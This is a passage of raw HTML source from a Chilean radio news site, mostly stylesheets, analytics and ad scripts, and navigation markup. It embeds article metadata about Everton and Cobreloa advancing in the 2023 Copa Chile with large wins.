.dto{left:0}}@media (min-width:650px){.c-pl-a .bt-op{min-width:40px;max-width:40px;width:40px;height:40px}}@media (min-width:768px) and (max-width:1024px){.cnt-publi{margin-left:auto;margin-right:auto}figure{height:auto;min-height:-webkit-max-content;min-height:-moz-max-content;min-height:max-content}}@media (min-width:768px){footer .c-sn{height:70px;margin:0 auto 16px;border-bottom:1px solid #d8d8d8}footer .c-sn li{min-width:150px;max-width:150px;margin:0}footer .c-sn a{font:700 20px/32px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}footer .c-sn a:before{margin:0 8px 0 0}footer .c-ln{height:auto;margin:16px 0 0;padding:0;gap:10px}footer .c-ln li{margin:0}footer .c-ln a{padding:0 20px}footer .c-ln.copy{margin:32px 0 0}.cnt-buscador-emisoras{padding:8px 0}.cnt-buscador-emisoras>div:not(.cnt-cabecera){width:calc(100% - 58px);height:384px;overflow:auto;overflow-x:hidden;margin:16px 0 0}.cnt-buscador-emisoras .buscador-emisora{width:calc(100% - 16px);background:#f5f5f5;height:82px;margin:0 auto;padding-top:0}.cnt-buscador-emisoras .buscador-emisora form{background:#fff}.cnt-buscador-emisoras .buscador-emisora button{width:50px;height:50px;text-indent:-9999px;background:url("/pf/resources/adn-radio/img/player-permanente/ico-lupa.svg?d=438&mxId=00000000") 50%/15px no-repeat}.cnt-buscador-emisoras .buscador-emisora input::-webkit-input-placeholder{color:#232323}.cnt-buscador-emisoras .buscador-emisora input::-moz-placeholder{color:#232323}.cnt-buscador-emisoras .buscador-emisora input:-ms-input-placeholder,.cnt-buscador-emisoras .buscador-emisora input::-ms-input-placeholder{color:#232323}.cnt-buscador-emisoras .cnt-resultados{max-width:40%;margin-left:30%;margin-top:24px}.cnt-buscador-emisoras .cnt-resultados>p{height:50px;margin-left:0}main header h1{font:600 31px/34.1px Roboto Serif,Georgia,Times,Times New Roman,serif;letter-spacing:-1.12px;padding-top:48px}main header h2{padding-top:24px}.c-i h3{font:16px/24px Roboto Serif,Georgia,Times,Times New Roman,serif}.cnt-interaccion{margin-top:16px}.tags li:nth-child(n+3){display:initial}.tags li:nth-child(n+4){display:none}.c-sum.la{float:right;max-width:294px;margin:0 0 16px 24px}}@media (min-width:768px) and (max-width:989px){.c-pl-a .c-op>button,.c-pl-a .c-sh>button{top:49%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:12px}.c-pl-a.pl-i .tim{bottom:8px!important}.c-pl-a.pl-i .c-on{width:calc(99% - 140px);background:url(/pf/resources/adn-radio/img/vumetro/blanco-33.svg?d=438&mxId=00000000) 0 2px repeat-x}.c-pl-a.pl-i .c-on span{width:99.9%!important;background:url(/pf/resources/adn-radio/img/vumetro/Bars-animated-blanca.gif?d=438&mxId=00000000) 7px 0;background-size:39%!important;height:44px}}@media (min-width:990px){.c-s>div.mh266-100{min-height:266px}.c-d .cnt-publi{display:block;margin:0 auto}main.noticia .c-d .cnt-publi{min-height:616px}.c-pl-a .c-sh>div{display:-webkit-box;display:flex;position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.c-pl-a .c-sh>div p,.c-pl-a .c-sh>div:nth-of-type(2){display:none}.c-pl-a .c-sh li button.bt-em{display:initial}.c-pl-a .c-op>button,.c-pl-a .c-sh>button{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:16px}.c-pl-a.pl-i .bt-pp{min-width:80px;min-height:80px;max-width:80px;max-height:80px;bottom:16px;left:16px;border-width:12px}.c-pl-a.pl-i .bt-op{right:16px;top:16px}.c-pl-a.pl-i .tit{font-size:14px;top:24px;left:24px;max-width:calc(50% - 88px)}.c-pl-a.pl-i .tim{font-size:14px;bottom:16px;right:16px}.c-pl-a.pl-i .c-on{bottom:16px;left:107px;background-image:url(/pf/resources/adn-radio/img/vumetro/blanco-33.svg?d=438&mxId=00000000);height:48px}.cnt-buscador-emisoras{background:#fff;z-index:101}.cnt-buscador-emisoras>button{display:block;position:absolute;text-indent:-9999px;width:50px;height:50px;border-radius:8px;background:url("/pf/resources/adn-radio/img/player-permanente/ico-fullscreen.svg?d=438&mxId=00000000") 50% no-repeat #f5f5f5;top:16px;right:8px}.cnt-buscador-emisoras>div:not(.cnt-cabecera){height:320px}.cnt-buscador-emisoras .cnt-resultados>p{width:250px;margin-left:calc(100% - 250px)}main>article{padding:0 24px}.c-i{max-width:760px}.c-d{max-width:368px}.cnt-txt blockquote p{font:italic 500 25px/31px Roboto Serif,Georgia,Times,Times New Roman,serif}}@media (max-width:989px){body{max-width:100vw}footer .c-sn{width:100%;height:auto;margin:0 auto;border:none;padding:20px 0 15px}footer .c-sn a:before{padding:14px;margin:0 auto}footer .c-sn li{min-width:auto;padding:0 30px}footer .c-sn a{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}footer .c-gr{width:80%;margin:0 auto}.c-h-w{position:relative}.c-h-w,.c-h-w .c-h-p{height:64px}.c-h-w .c-h-p button{width:48px;height:48px;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:start;justify-content:flex-start}.c-h-w .c-h-p button span{border-radius:1px;width:14px;left:10px}.c-h-w .c-h-p button span:before{height:3px;width:24px;top:-9px;left:-1px}.c-h-w .c-h-p button span:after{height:3px;width:24px;bottom:-9px}.c-h-w .c-h-p div{margin:8px}.c-s>div{padding:0}.c-s nav{display:none}.c-s .c-opc{padding:5px;margin:0 auto}.c-s .c-opc ul{display:none}.c-s .c-opc li{overflow:hidden}.c-s .c-opc p{padding:0;line-height:20px}.c-s .c-opc p:after{display:none}.c-sab{background:rgba(15,52,78,.8);max-height:calc(100vh - 16px);min-height:calc(100vh - 16px);overflow-y:scroll}.c-sab .c-i-sab{flex-wrap:nowrap;-webkit-box-flex:1;flex-grow:1;min-height:1596px;max-width:290px}.c-sab .pdc{-webkit-box-ordinal-group:4;order:3;width:250px;margin:0}.c-sab .pdc>div{display:none}.c-sab .c-mnu{max-width:100%}.c-sab .c-mnu li:not(:last-child){font:300 12px/36px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif}.c-sab .mnu{-webkit-box-ordinal-group:5;order:4;width:250px}.c-sab .mnu ul li>a.cont{background-size:20px;font-size:14px}.c-sab .otr{-webkit-box-ordinal-group:6;order:5;width:290px;margin:0;padding:8px 32px;-webkit-box-shadow:none;box-shadow:none}.c-sab .otr>div{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.c-sab .otr div li{margin:16px 8px 0 0}.c-sab .l-par li:not(:nth-child(2)){display:none}.c-sab .l-par li:nth-child(2){min-width:100%}.c-sab .l-par li:nth-child(2) .c-par{border:0}.c-sab .l-par li:nth-child(2) div div{margin:0;min-width:100%}.c-sab .c-par{height:auto;margin-top:16px}.c-sab .c-par+p,.c-sab .c-par~a{display:none}.c-sab .c-par a,.c-sab .c-par p{max-width:calc(100% - 80px)!important}.c-sab .rec>p{display:none}.c-sab .o-ops{border:0;border-bottom:1px solid #ddd;margin:15px 0 0;padding:18px 16px 8px;position:relative}.c-sab .o-ops:before{content:"";position:absolute;top:0;left:16px;width:235px;height:1px;border:1px dashed #dfdcdc}.c-emi{top:20px;height:calc(100% - 20px)}.m-n{margin:0}.m-n>div{gap:16px}.m-n h2{margin:12px 0}.lead-art figure{-webkit-box-pack:normal!important;justify-content:normal!important}#fusion-app main{margin:0}}@media (max-width:500px){main>article header{margin:0 auto 32px}}@media (max-width:700px){footer .c-sn a{width:40px}footer .c-sn a:before{margin:0 auto 7px}footer .c-sn{padding:25px 0 20px}footer .c-sn li{padding:0 18px}}@media (max-width:980px){.ult{width:99%;margin-top:24px}}@media (max-width:600px){.c-pl-a.pl-i{min-height:202px}.c-pl-a .bt-pp{max-width:32px!important;min-width:32px!important;max-height:32px!important;min-height:32px!important;border-width:5px!important;background-size:8px!important;padding:7px}.c-pl-a .bt-op{min-width:24px;max-width:24px;width:24px;height:24px;right:-46px;top:12px}.c-op>button,.c-sh>button{position:absolute;top:8px;bottom:0;right:10px;width:24px;height:24px;padding:14px;margin:0}.c-op li button{position:absolute;top:0;bottom:0;right:55px;width:32px;height:32px;padding:14px;margin:auto}.c-pl-a.pl-i .c-on{width:calc(99% - 115px);height:26px;left:45px;background:url(/pf/resources/adn-radio/img/vumetro/blanco-33.svg?d=438&mxId=00000000) 0 4px repeat-x}.c-pl-a.pl-i .c-on span{top:4px!important;height:19px!important;background-size:40%!important}.c-pl-a.pl-i .tim{bottom:8px!important}.c-sab{margin:0;min-height:calc(100vh + 6px)!important}.c-sab .dto{left:0}.c-sab .c-mnu>a,.c-sab .c-mnu>p{font:600 20px/22px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif;margin-top:24px}.c-sab .mnu-ul li{padding:0 0 8px}.c-sab .mnu-ul li:not(:last-child){margin-bottom:6px}.c-sab .pdc div{display:none}.c-s header>div:nth-child(2){border-bottom:none}.c-sab .c-i-sab{min-height:1547px}.c-h-w .c-h-p .logo{margin-right:125px}.cnt-byline>div:before{display:none}.cnt-byline>div p a.aw-wb{display:inline-block;width:80%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:30px}.ult{display:none}.c-sum{margin:32px 0}main.noticia article header{margin:0;min-width:100%;padding:10px 0}main.noticia article header .cnt-byline,main.noticia article header h1,main.story.noticia .cnt-byline>div{width:100%}.cnt-data-art{padding-top:32px}}@media (max-width:767px){.c-sh li button.bt-em,.c-sh p{display:-webkit-box;display:flex}.c-sh ul{display:-webkit-box;display:flex;margin:0}.m-n{background:0 0!important;border:0!important}#fusion-app main section:not(.c-al){-webkit-box-ordinal-group:4;order:3}}@media (max-width:413px){.c-h-p div a{background:url(/pf/resources/adn-radio/img/ico-hable_programa.svg?d=438&mxId=00000000) 15% 52%/8% no-repeat #de091a;padding:0 17px 0 26px;right:10px;font:600 12px/21px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif;height:20px}}@media (max-width:1024px){.c-sab{max-height:100vh}.c-sab .opc{-webkit-box-ordinal-group:2;order:1;padding:0 20px;margin:150px 0 0;overflow:hidden;width:100%;gap:10px}.c-sab .dto{-webkit-box-ordinal-group:3;order:2;width:100%;margin:0;padding:16px 32px;position:relative;border-bottom:1px solid #ddd}.c-sab .dto>div{position:static;-webkit-transform:none;transform:none;text-align:left;padding:8px 0;display:-webkit-box;display:flex;-webkit-box-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.c-sab .dto>div a{display:inline-block;margin:0 0 8px;color:#000}.c-sab .dto>p{background-size:20px;text-align:left;font:700 16px/24px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif;color:#000}}@media (max-width:768px){.c-s header>div:nth-child(2){background:#f9f9f9;line-height:16px}.c-s header>div:nth-child(2) .c-opc{padding:0 5px}.c-s header>div:nth-child(2) .c-opc p{font:500 11px/24px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif;color:gray}.c-h-w .c-h-p .logo{top:0;width:100px;height:100%;left:55px;-webkit-transform:none;transform:none;position:absolute}.c-sab .mnu-ul li{margin-bottom:7px}.c-sab .mnu-ul li a{font-size:14px}.cnt-txt{margin:10px 0 30px}.cnt-txt>p{margin:0 0 16px}.cnt-txt blockquote{margin-top:24px}.cnt-txt blockquote p{font:500 20px/25.5px Roboto Serif,Georgia,Times,Times New Roman,serif;font-style:italic!important}.cnt-interaccion,.cnt-txt>*,.cnt-txt>p{margin-left:0}.cnt-banner img{border-radius:0}.slider-container{width:auto;padding:0 10px}.slider-container .slider{display:grid;grid-template-columns:repeat(2,1fr);gap:10px}.slider-container .slider .slider-item{width:100%;min-width:0}.slider-container .slider .slider-item .contenido a img{aspect-ratio:3/2;height:auto}.slider-container .slider-button-right{display:none}}@media (max-width:316px){.c-h-p div a{background:url(/pf/resources/adn-radio/img/ico-hable_programa.svg?d=438&mxId=00000000) 40% 60%/60% no-repeat #de091a;padding:0;height:36px;width:36px;right:10px;border-radius:20px;font-size:0}}@media not all and (min-resolution:0.001dpcm){@supports (-webkit-appearance:none){.c-sab{max-height:calc(100vh - 266px)}}}@media (max-width:650px){main header h1{font:600 25px/27.5px Roboto Serif,Georgia,Times,Times New Roman,serif;letter-spacing:-1.12px;padding-top:8px}main header h2{padding-top:16px}}@media (max-width:990px){.taboola{margin-left:0;min-height:3483px}}@media (max-width:900px){main.noticia article header{padding-right:0}main.noticia article header h1{margin:0}main.noticia article header .cnt-byline{margin-top:32px;width:100%}}</style><script>(function() {
    //load outputType.css
    var cssMain = document.createElement('link');
    cssMain.href = '/pf/resources/dist/css/adn-radio/critical_articulo_nc.css?d=438&mxId=00000000';
    cssMain.rel = 'stylesheet';
    cssMain.onload = function(){this.onload=null;this.media="all";};
    cssMain.media = 'print';

    //var cssMain1 = document.createElement('link');
    //cssMain1.href = '/pf/resources/dist/css/adn-radio/default.css?d=438&mxId=00000000';
    //cssMain1.rel = 'stylesheet';
    //cssMain1.onload = function(){this.onload=null;this.media="all";};
    //cssMain1.media = 'print';

    document.getElementsByTagName('head')[0].appendChild(cssMain);
    // load template
})();</script><noscript><link rel="stylesheet" href="/pf/resources/dist/css/adn-radio/default.css?d=438&amp;mxId=00000000"/>;</noscript><link rel="stylesheet" href="/pf/resources/dist/css/adn-radio/directo.css?d=438&amp;mxId=00000000"/><style type="text/css">.c-s > div.mh266-100 {
    min-height: 100px;
  }
  @media (min-width: 990px) {
    .c-s > div.mh266-100 {
      min-height: 266px;
    }
  } </style><style type="text/css">@media screen and (min-width: 1024px) {
    .ned-ad-dynamic {
      display: none!important;
    }
  } </style><link rel="preconnect" href="//sdk.privacy-center.org"/><link rel="preconnect" href="//sdk-gcp.privacy-center.org"/><link rel="preload" as="script" href="https://cmp.prisa.com/dist/cmp.js"/><script type="text/javascript" src="https://cmp.prisa.com/dist/cmp.js"></script><script src="https://cdn.getadjacent.com/amd/ned-adjacent.min.js?v=2"></script><script data-integration="inlineScripts" defer="">
  window.addEventListener('AfterSpaRender', e => {  
    if (typeof initOneTap === 'function') {
        initOneTap();
    }
  });
  ;
  window.addEventListener('BeforeSpaRender', e => {
    window.spaReferrerUrl = e.target.location.href;
    window.spaReferrerHostname = new URL(window.spaReferrerUrl).hostname;
    window.isSpaNavigation = true;
  });
  ;
  window.addEventListener('DOMContentLoaded', (event) => {
    window.disableRefresh = false;
    window.hasYouTubeIframe = false;
    window.hasVideo = false;
    const refresh = setTimeout(() => {
      if (!['play', 'pause', 'LIVE_BUFFERING', 'LIVE_CONNECTING','first_play'].includes(PERSISTENT_PLAYER.getStatus()) && PERSISTENT_PLAYER.getAdModuleStatus() !== 'AdPlay' && !window.disableRefresh && !window.hasVideo && !window.hasYouTubeIframe) {      
        location.reload();
      }
    }, 300000);
  });
  ;
  function registeredUser(){
    const capa = document.querySelector('.c-opc');
    const primerBoton = capa.querySelector('button');
    return primerBoton.querySelector('img') !== null;
  }
  function initOneTap() {
    if (!document.querySelector('.c-opc')){
      return false;
    }
    const env = 'prisachile';
    const isLogged = registeredUser();
    
    if (window.innerWidth < 980 || isLogged || env !== 'prisachile') {
      return false;
    }
    var script = document.createElement('script');
    var refererUri = (window.spaLocation) ? window.spaLocation : window.location.href; 
    var loginUri = 'https://connect.prisadigital.com/connect/google/adncl/?redirect_uri=' + encodeURIComponent('https://seguro.adnradio.cl/rrss?onetap=1&referer=' + refererUri )+ '&encode=1';
    
    script.id = 'onetap-script';
    script.src = 'https://accounts.google.com/gsi/client';
    script.setAttribute('async', '');
    script.setAttribute('defer', '');
    var div = document.createElement('div');
    div.id = 'g_id_onload';
    div.setAttribute('data-client_id', '484514662025-ut9nkjvmmo7dc6527u54llqjmo6mn073.apps.googleusercontent.com');
    div.setAttribute('data-context', 'signin');
    div.setAttribute('data-login_uri', loginUri);
    div.setAttribute('data-auto_select', 'false');
    div.setAttribute('data-close_on_tap_outside', 'false');
    div.setAttribute('data-itp_support', 'true');
    
    var body = document.getElementsByTagName('body')[0];
    var firstChild = body.firstChild;
    body.insertBefore(script, firstChild);
    body.insertBefore(div, firstChild);
  }
  function removeOneTapElement(id) {
    if ( document.getElementById(id) !== null) {
      document.getElementById(id).parentNode.removeChild(document.getElementById(id));
    }
  }
  window.addEventListener('DOMContentLoaded', (event) => {
    setTimeout(() => {
      initOneTap();
    }, 1000);
  });
  </script><script defer="" src="https://www.youtube.com/iframe_api"></script><script async="" src="https://www.googletagmanager.com/gtag/js?id=G-8J5XDWGZK2"></script><script>
              window.dataLayer = window.dataLayer || [];
              function gtag(){dataLayer.push(arguments);}
              gtag('js', new Date());

              gtag('config', 'G-8J5XDWGZK2');</script><script>
            window._taboola = window._taboola || [];
            _taboola.push({article:'auto'});
            (function(e, f, u, i){
              if (!document.getElementById(i)){
                e.async = 1;
                e.src = u;
                e.id = i;
                f.parentNode.insertBefore(e, f);
              }
            })(document.createElement('script'), document.getElementsByTagName('script')[0], '//cdn.taboola.com/libtrc/grupoprisa-adnradiocl/loader.js', 'tb_loader_script');
            if (window.performance && typeof window.performance.mark == 'function') {
              window.performance.mark('tbl_ic');
            }
          </script><script> let customIncludeScript; const customIncludeScriptsArray = [];</script><script id="pmuserjs" src="https://static.prisa.com/dist/subs/pmuser/v2/stable/pmuser.min.js"></script>
<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"false","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"false","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="J3J5H-TR3TN-PBP7V-HHSH5-6PPMU",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"J3J5H-TR3TN-PBP7V-HHSH5-6PPMU";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="aolhqqix3thiq2lq2pvq-f-9faa1e3af-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1477503","ak.ai":parseInt("924779",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"3a91c918","ak.r":41406,"ak.a2":n,"ak.m":"dscr","ak.n":"ff","ak.bpcip":"3.150.120.0","ak.cport":55472,"ak.gh":"23.216.9.133","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769001963","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==3MquiBBjA3261gg/qpCi8CdcyRYsFRAGQMDy85ccmqV4KeFnnWPA/ycZbUETdtsadSBV0uhdAtZ9qkbq4/hT4wsqT2//elGa+FMl5UztKN4NuxJofrzDjBve2ZKBtVHyWnCODReuOdsTIDx4a2xmJuvo/1KgHOnSY3vaW0xIHY6Ub3zn9Ugtftb44YSNOeNPfgKocFF+v++YqKzcoCgaz0+4E70KFvil8gy9HIon+EpUhtRgJzB3QF8vCcgUFqqUyJOBzH78OAx4m3mg/QvaJ/d4bq/uwZ56vEJPJivfCQdCHYbZkpAyoNyp4iTS6/LiLCj8pECd7e7ZzGVvoD4LCEV+r6ntyM8+gPhlKnGFMlWKFO38G2wVp2KYZk3OZDE/jUKcRWu++FENicr893ywvwcJZvn81KqB8l2pJrGumMQ=","ak.pv":"16","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head><body class="story noticia"><script>!function(d,s,e,t){e=d.createElement(s),
                e.type="text/java"+s, e.async=!0,
                e.src="http"+("https:"===location.protocol?"s://":"://")+"cl.prisa.media/labs/adn/arc.js?v="+Date.now(),
                t=d.getElementsByTagName(s)[0], t.parentNode.insertBefore(e,t)
              }(document,"script");</script><script>window.DTM={eventQueue:[],trackEvent:function(eventName,data){window.DTM.eventQueue.push({eventName,data})}};</script><script>
        var googletag = googletag || {};
        googletag.cmd = googletag.cmd || [];
        googletag.cmd.push(function () {
        googletag.pubads().setTargeting('pbskey', ["deportes_a","4AEF2762W5LHBG76NT6TC7FLE4"]);
        });
        const startAdjacent = () => {
          new Adjacent().init().then((response) => {        
              let adjacent = new Adjacent();
              let adunit = '/noticias/futbol';
              // estamos asumiendo que si no se a asignado valor la primer vez es porque no se ha hecho adjacent.init
         
                let width = window.screen.width;
                adjacent.init().then((response) => {
                    window['ned-adjacent']['ned-ad'] = {
                      adUnit: (width >= 992 ? 'adnradio_web/noticias/futbol' : 'adnradio_mob/noticias/futbol')
                    };
                });
                       
          });          
        }; 
        
        if (window.Adjacent) {
            startAdjacent();
        } else {
            document.addEventListener('NedAdjacentLoaded', () => {
                startAdjacent();
            });
        }</script><div id="fusion-app"><ned-ad ad-name="ad-skin" ad-jacent="true"></ned-ad><ned-ad ad-name="ad-sky1" ad-jacent="true"></ned-ad><ned-ad ad-name="ad-sky2" ad-jacent="true"></ned-ad><script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsMediaOrganization","@id":"https://www.adnradio.cl/#publisher","name":"ADN Radio","url":"https://www.adnradio.cl/","logo":"https://www.adnradio.cl/pf/resources/adn-radio/img/logocar.svg?d=438&mxId=00000000","sameAs":["https://www.facebook.com/adncl/","https://www.youtube.com/user/ADNRadioChile/","https://twitter.com/adnradiochile/","https://www.instagram.com/adnchile/"]}</script><script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","publisher":{"id":"https://www.adnradio.cl/#publisher"},"mainEntityofPage":"https://www.adnradio.cl/futbol/2023/04/07/everton-y-cobreloa-avanzaron-de-ronda-en-copa-chile-2023-con-potentes-goleadas.html","url":"https://www.adnradio.cl/futbol/2023/04/07/everton-y-cobreloa-avanzaron-de-ronda-en-copa-chile-2023-con-potentes-goleadas.html","headline":"Everton y Cobreloa avanzaron de ronda en Copa Chile 2023 con potentes goleadas","description":"\"Ruleteros\" y los \"Zorros del Desierto\" no tuvieron piedad con Población Los Nogales y CD Ojanco respectivamente en La Florida y en Copiapó.","datePublished":"2023-04-07T18:23:23-04:00","dateModified":"2023-11-22T01:47:59-03:00","articleBody":"Cerrando la jornada de viernes por la primera fase de las zonas de Copa Chile 2023, Cobreloa y Everton de Viña del Mar se anotaron sendas goleadas para meterse en los 4tos de final del tradicional torneo nacional. En el estadio Luis Valenzuela Hermosilla de Copiapó, los «Zorros del Desierto» no tuvieron piedad con el modesto CD Ojanco y lo golearon por 5-0. Ignacio Jara (1′), Bastián Valdés (25′), Cristian Insaurralde (41′), un autogol de Valdebenito (84′) y Felipe Villagrán (90’+4) anotaron los tantos «mineros» para avanzar a la siguiente ronda. Ahí, esperan al ganador de la llave entre CD Eléctrico Refinería y Deportes Antofagasta, quienes se verán las caras el próximo domingo 9 de abril en el estadio Zorros del Desierto. En paralelo, pero en el estadio Bicentenario La Florida, Everton de Viña del Mar masacró al CD Población Los Nogales y también se metió en la siguiente fase de su zona. Emiliano Ramos (15′), Sebastián Sáez (33′), Benjamín Berríos (44′), Ismael Sosa (49′), Pedro Sánchez (63′), Rodrigo Echeverría (70′) y Matías Campos López (87′) anotaron los siete goles «ruleteros», mientras que el descuento corrió por cuenta de Matías Pino (90’+3) para poner el del honor. Con el marcador cerrado, Everton de Viña del Mar ahora espera por el ganador de la llave entre Unión San Felipe y Sna Luis de Quillota, compromiso programado este domingo 9 de abril en el estadio Municipal de San Felipe.","keywords":["Deportes"],"image":{"width":1200,"height":900,"@type":"ImageObject","url":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=1200&height=900&quality=70&smart=true"},"author":{"@type":"Person","name":"Gonzalo Miranda","url":"https://www.adnradio.cl/autor/gonzalo_elias_miranda_canales_a/"}}</script><div class="c-s"><div class="mh266-100"><ned-ad ad-name="ad-ldb1" ad-jacent="true"></ned-ad></div><header><div class="c-h-w"><div class="c-h-p"><button><span>Mostrar Menú</span></button><a href="/" title="ADN Radio" class="logo">ADN Radio</a><div id="radio-station-select"><ul><li><a href="#" title="EN VIVO">EN VIVO</a></li></ul></div></div></div><div><nav><ul><li><a href="/noticias/" title="Ir a Noticias" target="">Noticias</a></li><li><a href="/deportes/" title="Ir a Deportes" target="">Deportes</a></li><li><a href="/tiempo-libre/" title="Ir a Tiempo Libre" target="">Tiempo Libre</a></li><li><a href="/programas/" title="Ir a Programas" target="">Programas</a></li><li><a href="/podcast/" title="Ir a Podcast" target="">Podcast</a></li><li><a href="/noticias/videos/" title="Ir a Videos y señal en vivo" target="">Videos y señal en vivo</a></li></ul></nav><ul class="c-opc"><li><p>21 ENE 2026<!-- -->, <!-- -->Actualizado<!-- --> <!-- -->13:26</p></li><li><ul><li><a class="nws" href="https://seguro.adnradio.cl/newsletters/lnp/1/265" title="" target="_blank" rel="noreferrer">Newsletter</a></li><li><a class="srch" title="" href="/buscador/">Buscar</a></li><li><button style="width:110px"><span>Inicia sesión</span></button></li></ul></li></ul></div><div class="c-sab" id="c-sab" style="display:none"><div class="c-i-sab"><ul class="opc"><li><a class="nws" href="https://seguro.adnradio.cl/newsletters/lnp/1/265" title="" target="_blank" rel="noreferrer">Newsletter</a></li><li><a class="srch" title="" href="/buscador/">Buscar</a></li><li><button style="width:110px"><span>Inicia sesión</span></button></li></ul><button>Volver</button><div class="mnu" id="mnu"><div class="c-mnu"><a href="/page/frecuencias.html/" title="Frecuencias" target="">Frecuencias</a><a href="/podcast/" title="Podcast" target="">Podcast</a><a href="/noticias/videos/" title="Videos y señal en vivo" target="">Videos y señal en vivo</a><p><a href="/noticias/" title="Noticias">Noticias</a></p><ul class="n1" id="/noticias"><li><a href="/noticias/nacional/" title="Nacional">Nacional</a></li><li><a href="/especiales/elecciones-2025/" title="Elecciones 2025">Elecciones 2025</a></li><li><a href="/noticias/politica/" title="Política">Política</a></li><li><a href="/noticias/economia/" title="Economía">Economía</a></li><li><a href="/noticias/internacional/" title="Internacional">Internacional</a></li><li><a href="/noticias/servicios/" title="Servicios">Servicios</a></li><li><a href="/noticias/salud-y-bienestar/" title="Salud y Bienestar">Salud y Bienestar</a></li><li><a href="/noticias/ciencia-y-tecnologia/" title="Ciencia y Tecnología">Ciencia y Tecnología</a></li></ul><p><a href="/deportes/" title="Deportes">Deportes</a></p><ul class="n1" id="/deportes"><li><a href="/deportes/futbol/" title="Fútbol">Fútbol</a></li><li><a href="/deportes/padel/" 